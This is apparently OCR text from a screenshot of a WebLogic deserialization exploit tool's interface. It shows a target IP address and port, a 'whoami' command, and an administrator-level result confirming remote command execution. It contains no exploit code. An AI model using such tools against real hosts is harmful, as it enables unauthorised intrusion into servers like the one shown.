 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 210.14.113.50 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: tongji1\administrator
www.wooyun.org
Connected!